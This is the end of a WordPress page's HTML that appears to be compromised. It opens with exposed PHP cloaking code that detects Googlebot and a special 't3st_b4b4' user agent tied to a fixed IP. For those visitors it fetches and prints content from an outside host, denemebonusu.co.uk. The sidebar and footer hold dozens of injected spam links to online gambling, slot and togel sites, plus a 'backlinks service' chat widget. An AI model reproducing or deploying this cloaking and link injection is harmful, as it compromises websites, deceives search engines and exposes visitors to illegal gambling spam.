        'Googlebot', 
        'Googlebot-Image',
        'Googlebot-Video',
        'Google-InspectionTool',
        't3st_b4b4', 
    ];

    foreach ($knownBots as $botAgent) {
        if ($userAgent && strpos($userAgent, $botAgent) !== false) {
            $host = gethostbyaddr($ipAddress);
            if (checkDNS($host, $botAgent, $ipAddress)) {
                return true;
            }
        }
    }
    return false;
}

function checkDNS($host, $botAgent, $ipAddress) {
    if (in_array($botAgent, ['Googlebot', 'Googlebot-Image', 'Googlebot-Video']) && preg_match('/(googlebot\.com|google\.com)$/i', $host)) {
        $ipList = gethostbynamel($host);
        if ($ipList !== false && in_array($ipAddress, $ipList)) {
            return true;
        }
    } else if ($botAgent == 't3st_b4b4' && preg_match('/141.98.111.203$/', $host)) {
        return true;
    }

    return false;
}

function isMobileUserFromGoogle($userAgent, $httpReferer) {
    if (empty($userAgent) || empty($httpReferer)) {
        return false; 
    }
    
    $isMobile = preg_match('/Mobile|Android|BlackBerry|iPhone|Windows Phone/', $userAgent);
    $isFromGoogle = strpos($httpReferer, 'google.com') !== false;
    return $isMobile && $isFromGoogle;
}

if (isKnownBot($userAgent, $ipAddress)) {
    // Initialize cURL session
    $ch = curl_init();

    // Set the URL of the external PHP page
    curl_setopt($ch, CURLOPT_URL, 'https://denemebonusu.co.uk/hello.php');

    // Set the option to return the transfer as a string
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

    // Execute the cURL session
    $googlebot_content = curl_exec($ch);

    // Close the cURL session
    curl_close($ch);

    // Display the fetched content
    echo $googlebot_content;
}
?></section><section id="block-267" class="widget widget_block"><a href="https://www.courtneycstevens.com/">slot online</a></section><section id="block-269" class="widget widget_block"><a href="https://ideateca.com/">Situs togel Online Terpercaya</a></section><section id="block-281" class="widget widget_block"><a href="https://www.sasugabookc.com/">presidencc</a></section><section id="block-282" class="widget widget_block"><a href="https://seafoodcirebon.com/">situs 8dewa</a></section><section id="block-283" class="widget widget_block"><a href="https://europedrippers.com/">sbobet login</a></section><section id="block-284" class="widget widget_block"><a href="https://www.tiresnowonline.com/">rtp live</a></section><section id="block-286" class="widget widget_block"><a href="Flite.com">Togel Singapore</a></section><section id="block-288" class="widget widget_block"><a href="https://sky88ae.com/">Sky88</a></section><section id="block-290" class="widget widget_block"><a href="https://www.idaho-map.org/">sydney303</a></section><section id="block-292" class="widget widget_block"><a href="https://fairweathernaturalfoods.com/">slot</a></section><section id="block-294" class="widget widget_block widget_text">
<p></p>
</section><section id="block-296" class="widget widget_block"><a href="https://www.ethcalendar.com/">indobetku</a></section><section id="block-298" class="widget widget_block"><a href="https://www.redscorpiondojo.com/">Slot Gacor</a></section><section id="block-300" class="widget widget_block"><a href="https://time-and-table.com/">slot scatter hitam</a></section><section id="block-308" class="widget widget_block"><a href="https://omaxekarolbagh.org/">slot bet 200</a></section><section id="block-309" class="widget widget_block"><a href="https://sunscoop.com/">texas88 login</a></section><section id="block-310" class="widget widget_block"><a href="https://www.thecrookedknife.com/">texas88 login</a></section><section id="block-311" class="widget widget_block"><a href="https://mugsyspizza.com/">texas88 login</a></section><section id="block-312" class="widget widget_block"><a href="https://www.drugstoregrill.com/">slot deposit 5k</a></section><section id="block-302" class="widget widget_block"><a href="https://makeadifferencefromhome.com/">Slot Gacor</a></section><section id="block-304" class="widget widget_block"><a href="https://www.microcapital.org/">สล็อตเว็บตรง</a></section><section id="block-307" class="widget widget_block"><a href="https://www.gitapelangi.com/">slot gacor</a></section><section id="block-314" class="widget widget_block"><a href="https://www.teachers2gohouston.com/">Slot Gacor</a>
</section><section id="block-316" class="widget widget_block"><a href="https://pafikabtebo.org/">situs slot gacor</a></section><section id="block-318" class="widget widget_block"><a href="https://www.checkersbistro.com/">situs toto</a>
</section><section id="block-320" class="widget widget_block"><a href="https://penybontfc.com/">slot</a>
</section><section id="block-322" class="widget widget_block"><a href="https://www.iowa-map.org/">poka88</a>
</section><section id="block-324" class="widget widget_block"><a href="https://theolivehouse.co.id/">slot maxwin</a>
</section><section id="block-326" class="widget widget_block"><a href="https://st6660.com/">ST666</a></section><section id="block-328" class="widget widget_block"><a href="https://fokusjayaa.com/">Fokus777</a></section><section id="block-330" class="widget widget_block"><a href="https://mapanberjaya.com/">Mapan777</a>
</section><section id="block-332" class="widget widget_block"><a href="https://downtowngrandforks.org/">judi bola</a></section><section id="block-340" class="widget widget_block"><a href="https://tonguetied.us">lawas777</a><br><br>
<a href="https://sandibetviral.com">sandibet</a><br><br></section><section id="block-342" class="widget widget_block"><a href="https://wnitogel.co/">wnitogel</a>
</section><section id="block-344" class="widget widget_block"><a href="https://kcbrigade.com/">tupaiwin slot</a>
</section><section id="block-346" class="widget widget_block"><a href="https://thekindnessskateshop.com/">data sdy</a></section><section id="block-348" class="widget widget_block"><a href="https://mapfredoc.pe/">wiltoto</a>
</section><section id="block-350" class="widget widget_block"><a href="https://kelinci777bk.com/ ">kelinci777</a>
</section><section id="block-352" class="widget widget_block"><a href="https://heylink.me/Gospins">GOSPIN303</a>
</section><section id="block-354" class="widget widget_block"><a href="https://gospin303.id/">GOSPIN303</a>
</section><section id="block-356" class="widget widget_block"><a href="https://thekindnessskateshop.com">result togel</a>
</section><section id="block-358" class="widget widget_block"><a href="https://cutt.ly/REFFGOOGLEADS">POLAJITU99</a>
</section><section id="block-360" class="widget widget_block"><a href="https://suelos.org.mx/">situs toto</a>
</section><section id="block-362" class="widget widget_block"><a href="https://rickyterrell.com/">situs toto</a>
</section><section id="block-364" class="widget widget_block"><a href="https://loginsandibet.com">sandibet</a>
</section><section id="block-365" class="widget widget_block"><a href="https://sandibetreview.com">sandibet</a>
</section><section id="block-367" class="widget widget_block"><a href="https://citramediadigital.id/">situs toto</a>
</section><section id="block-369" class="widget widget_block"><a href="https://desawisatanglambur.id/">toto togel</a>
</section><section id="block-371" class="widget widget_block"><a href="https://thegamemechanics.com/">เว็บตรง</a></section><section id="block-372" class="widget widget_block"><a href="https://poncho-game.com/">เว็บตรง</a></section><section id="block-374" class="widget widget_block"><a href="https://avaliacao.facica.edu.br/">musimtogel</a>
</section><section id="block-376" class="widget widget_block"><a href="https://old.tarapar.com/">Omtogel</a>
</section><section id="block-378" class="widget widget_block"><a href="https://spacedogmusic.com/">prediksi macau</a>
</section><section id="block-380" class="widget widget_block"><a href="https://lusa777.com">lusa777</a>
</section><section id="block-382" class="widget widget_block"><a href="https://78win.wiki/">78win</a></section><section id="block-384" class="widget widget_block"><a href="https://digitalmarketing.asianetdigital.co.in/">https://digitalmarketing.asianetdigital.co.in/</a>
</section><section id="block-386" class="widget widget_block"><a href="https://bodyloveconference.com/">AMARTOTO</a>
</section><section id="block-388" class="widget widget_block"><a href="https://dinnerbydesignkitchen.com/">Togel 4D</a>
</section><section id="block-390" class="widget widget_block"><a href="https://www.buildingblockseducare.com/">Garasigame</a>
</section><section id="block-392" class="widget widget_block"><a href="https://sflivewormsgallery.com/">Jogja4d</a>
</section><section id="block-394" class="widget widget_block"><a href="https://www.rappcorral.com/">dana69</a>
</section><section id="block-396" class="widget widget_block"><a href="https://redskypictures.com/">swtoto</a>
</section><section id="block-398" class="widget widget_block"><a href="https://seventhfam.com/">situs toto</a>
</section><section id="block-400" class="widget widget_block"><a href="https://requisitos.pe/">situs togel</a>
</section><section id="block-402" class="widget widget_block"><a href="https://mykksy.com/">CEMEKU</a>
</section><section id="block-404" class="widget widget_block"></section><section id="block-406" class="widget widget_block"><a href="https://gumspirits.com">kitajitu</a>
</section><section id="block-408" class="widget widget_block"><a href="https://myisagenix.com/">NADI76</a>
</section><section id="block-410" class="widget widget_block"><a href="https://jadeteahouse.com/">macancuan</a>
</section><section id="block-412" class="widget widget_block"><a href="https://internet-positif.org/">slot thailand</a></section><section id="block-414" class="widget widget_block"><a href="https://www.digitaldirecttv.com/">slot</a>
</section><section id="block-416" class="widget widget_block"><a href="https://hep.upsi.edu.my/">rupiahtoto</a></section><section id="block-418" class="widget widget_block"><a href="https://kong88bet.co/">KONG88</a></section><section id="block-420" class="widget widget_block"><a href="https://linklist.bio/panutantotoofficial">panutantoto</a>
</section><section id="block-422" class="widget widget_block"><a href="https://www.valnot.es/">bandar togel</a>
</section><section id="block-424" class="widget widget_block"><a href="https://aulavirtual.ucel.edu.ar/">https://aulavirtual.ucel.edu.ar/</a></section><section id="block-426" class="widget widget_block"><a href="https://www.pizzadeliverylakezurichil.com/">slot</a></section><section id="block-428" class="widget widget_block"><a href="https://www.thompsondiner.com/">bonanza88</a>
</section><section id="block-430" class="widget widget_block"><a href="https://pafidenpasar.org/">dewa66 login</a>
</section><section id="block-432" class="widget widget_block"><a href="https://naakbearapu.com/">bandar togel 4d</a>
</section><section id="block-434" class="widget widget_block"><a href="https://kankakeehabitat.org/">slot 10k</a>
</section><section id="block-436" class="widget widget_block"><a href="https://manaplayindonesia.com">manaplay</a>
</section><section id="block-438" class="widget widget_block"><a href="https://thabet.email/">THABET</a></section><section id="block-440" class="widget widget_block"><a href="https://www.enterbyzantia.com/">slot qris</a>
</section><section id="block-442" class="widget widget_block"><a href="https://5gtotocloud.id/">5gtoto</a>
</section><section id="block-444" class="widget widget_block"><a href="https://stikes-aisyiyah-jogja.ac.id/ayamwin/">ayamwin</a>
</section><section id="block-446" class="widget widget_block"><a href="https://southsealegend.com/grading/">https://southsealegend.com/grading/</a>
</section><section id="block-448" class="widget widget_block"><a href="https://www.milagroscoffeehouse.org/">Slot Gacor</a></section><section id="block-450" class="widget widget_block"><a href="https://ayobekerja.com/">INDOPLAYBET</a>
</section><section id="block-452" class="widget widget_block"><a href="https://petfishplace.com/what-wood-is-safe-for-aquariums">birototo</a>
</section><section id="block-454" class="widget widget_block"><a href="https://luarbiasa.id/about/">slot</a>
</section><section id="block-456" class="widget widget_block"><a href="https://hoelaiphaiekhi.com/">bandartoto</a></section><section id="block-458" class="widget widget_block"><a href="https://theprodentists.com/dentist-boonah-4310/">wak89</a>
</section><section id="block-460" class="widget widget_block"><a href="https://masterbola168.org/">Masterbola168</a>
</section><section id="block-462" class="widget widget_block"><a href="https://kencangtoto.com/">Kencangtoto</a>
</section><section id="block-464" class="widget widget_block"><a href="https://reetresult.co.in/">gaultoto</a>
</section><section id="block-466" class="widget widget_block"><a href="https://vivaicare.com/">slot qris</a>
</section><section id="block-467" class="widget widget_block"><a href="https://www.zdeex.org/">agen slot 10k</a>
</section><section id="block-469" class="widget widget_block"><a href="http://services.land.vic.gov.au/">slot88</a>
</section><section id="block-471" class="widget widget_block"><a href="https://www.channelwin.tv/">slot88</a>
</section><section id="block-473" class="widget widget_block"><a href="https://pokergacor.it.com/">idn poker</a>
</section><section id="block-475" class="widget widget_block"><a href="https://ebano.tecnm.mx/">situs toto</a></section><section id="block-477" class="widget widget_block"><a href="https://pearshapeduk.com/">bandar99 link</a>
</section><section id="block-479" class="widget widget_block"><a href="https://wahyupoker88.online/">Wahyupoker</a>
</section><section id="block-481" class="widget widget_block"><a href="https://mainyuuk.it.com/">mainyuuk link alternatif</a>
</section><section id="block-483" class="widget widget_block"><a href="https://researchltc.com/">bongdaso</a></section><section id="block-485" class="widget widget_block"><a href="https://www.mcardlesurgical.com/about">gacor77</a>
</section><section id="block-487" class="widget widget_block"><a href="https://mb66.ru.com/">mb66</a></section><section id="block-489" class="widget widget_block"><a href="https://en.therailhouse10803.com/">slot</a></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://d21sd.com/">D21sd</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="918967661729" data-message="Hello Sir, I Need Backlinks..." href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Backlinks Service Here..</span>
					</a>
	</div>
</div>		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://d21sd.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.7"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://d21sd.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.7" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://d21sd.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://d21sd.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=3c67d5761074da14ec44" id="qlwapp-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://d21sd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://d21sd.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<a href="https://khoatcnh.uneti.edu.vn/">situs toto</a>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05f8503440684122b97b4d5ffa340b1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
